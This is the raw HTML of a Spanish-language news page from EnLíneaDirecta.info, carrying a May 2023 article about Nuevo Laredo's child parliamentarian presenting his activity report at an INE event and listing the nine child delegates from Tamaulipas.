	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">16.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                sábado, enero 31, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-617533" class="post-617533 post type-post status-publish format-standard has-post-thumbnail category-nuevo-laredo tag-mas-de-tamaulipas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/">Tamaulipas</a></li><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li></ul>
<img class="logoprint" style="display:none; text-align:center" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" width="320">

            <header class="td-post-title">
                <h1 class="entry-title">Niño parlamentario rendirá su informe de actividades en la UAR el jueves</h1>

                                    <p class="td-post-sub-title">-Son 9 los niños y niñas parlamentario s de Tamaulipas</p>
                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://enlineadirecta.info/author/gastonmonge/">Gastón Monge</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-23T18:59:40+00:00" >23 mayo, 2023</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-617533">0</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F23%2Fnino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ni%C3%B1o+parlamentario+rendir%C3%A1+su+informe+de+actividades+en+la+UAR+el+jueves&url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F23%2Fnino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ni%C3%B1o+parlamentario+rendir%C3%A1+su+informe+de+actividades+en+la+UAR+el+jueves %0A%0A https://enlineadirecta.info/2023/05/23/nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041-696x464.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041-696x464.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041-300x200.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041-768x512.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041-630x420.jpg 630w, https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="DSC_1041"/></a></div>            </div>


            
            <p>&nbsp;</p>
<p>Nuevo Laredo, Tamaulipas.- El instituto Nacional Electoral presentará el jueves 25 de mayo de 10:30 a las 12:00 horas un evento en el que el niño parlamentario Arturo Arriaga Cerda, rendirá  su informe de actividades ante los niños que lo eligieron ante la Comisión Distrital y el resto de niños de la escuela a la que pertenece, informó Manuel Moncada Fuentes, responsable de ese organismo electoral en la ciudad.</p>
<p>A este evento no solo estarán presentes funcionarios electorales, sino directivos del DIF municipal, Instituto de la Mujer, Instituto de la Juventud, y otros organismos que colaboraron en la Consulta Infantil y Juvenil, y que hicieron posible la realización de este evento.</p>
<p>“El protocolo para la actividad del niño parlamentario así lo indica. Ya estuvo en la ciudad de México, ya estuvo en el Congreso, al igual que los otros 299 niños y niñas parlamentarios de todo el país, pero para todos es obligación regresara sus distritos y presentar un informe de rendición de cuentas”, explico Moncada.</p>
<p>Reiteró que eso será lo que el niño parlamentario de Nuevo Laredo hará el próximo jueves en la Faculta de Comercio y Administración de esta ciudad, en uno de los salones de la UAT, que será el de Valores, y será solo un evento local sin la presencia de personajes de otro tipo, ya que de acuerdo al funcionario del INE, lo importante es que este niño rinda su informe ante quienes lo eligieron como niño parlamentario.</p>
<p>De acuerdo a la convocatorio emitida por el Instituto Nacional Electoral (INE), del 2 al 7 de mayo se realizó el Doceavo Parlamento Infantil de las Niñas y Niños de México 2023 en la ciudad de México, proceso en el que participaron más de cuatro mil estudiantes de quinto año de primaria, que tuvieran entre 10 y 12 años de edad.</p>
<p>De este proceso resultaron elector 9 niños y niñas que fueron designados democráticamente para cada uno de los Distritos Electorales de Tamaulipas, y la presentación de esos 9 niños y niñas se lleva a cabo en diferentes fechas, por lo que al del Primer Distrito le corresponde el próximo jueves.</p>
<p>De acuerdo órgano electoral, la delegación tamaulipeca se integró por conformada por Arturo Arriaga Cerda, de Nuevo Laredo; Andrea Elizabeth Luna Saenz, de Camargo; Nayla Chible Hernández, de San Fernando; Jonathan Josué Alonso Sánchez, de Matamoros; Evelyn Getsemaní Morales Barrón, de Victoria; Mariely Avalos Lara, de El Mante; Carlos Alfredo Montalvo Ostos, de Altamira; Luna Khebit Tapia Olivares, de Tampico y de Reynosa, Ruby Yamileth Silva García.</p>
<p>&nbsp;</p>
<div class="tptn_counter" id="tptn_counter_617533">(Visited 1 times, 1 visits today)</div><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-617533 post  simplesocialbuttons-inline-no-animation">
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://enlineadirecta.info/2023/05/23/nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F23%2Fnino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves%2F&link=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F23%2Fnino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://enlineadirecta.info/2023/05/23/nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/share?text=Ni%C3%B1o+parlamentario+rendir%C3%A1+su+informe+de+actividades+en+la+UAR+el+jueves&url=https://enlineadirecta.info/2023/05/23/nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://enlineadirecta.info/2023/05/23/nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://enlineadirecta.info/2023/05/23/nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://enlineadirecta.info/tag/mas-de-tamaulipas/">Mas de Tamaulipas</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enlineadirecta.info/2023/05/23/nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F23%2Fnino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ni%C3%B1o+parlamentario+rendir%C3%A1+su+informe+de+actividades+en+la+UAR+el+jueves&url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F23%2Fnino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ni%C3%B1o+parlamentario+rendir%C3%A1+su+informe+de+actividades+en+la+UAR+el+jueves %0A%0A https://enlineadirecta.info/2023/05/23/nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://enlineadirecta.info/author/gastonmonge/"><img alt='' src='https://secure.gravatar.com/avatar/9aac8faed43a59821b052616ce397bebc0a88db76c7eb717e046ff6c4fa2e8fb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9aac8faed43a59821b052616ce397bebc0a88db76c7eb717e046ff6c4fa2e8fb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enlineadirecta.info/author/gastonmonge/">Gastón Monge</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gastón Monge"></span><meta itemprop="datePublished" content="2023-05-23T18:59:40-05:00"><meta itemprop="dateModified" content="2023-05-23T18:59:40-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enlineadirecta.info/2023/05/23/nino-parlamentario-rendira-su-informe-de-actividades-en-la-uar-el-jueves/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png"></span><meta itemprop="name" content="EnLíneaDirecta.info"></span><meta itemprop="headline " content="Niño parlamentario rendirá su informe de actividades en la UAR el jueves"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2023/05/DSC_1041.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_b96 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3_b96" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_b96 = new tdBlock();
block_tdi_3_b96.id = "tdi_3_b96";
block_tdi_3_b96.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_b96","td_column_number":3,"live_filter_cur_post_id":617533,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_b96","tdc_css_class_style":"tdi_3_b96_rand_style"}';
block_tdi_3_b96.td_column_number = "3";
block_tdi_3_b96.block_type = "td_block_related_posts";
block_tdi_3_b96.post_count = "3";
block_tdi_3_b96.found_posts = "12454";
block_tdi_3_b96.header_color = "";
block_tdi_3_b96.ajax_pagination_infinite_stop = "";
block_tdi_3_b96.max_num_pages = "4152";
tdBlocksArray.push(block_tdi_3_b96);
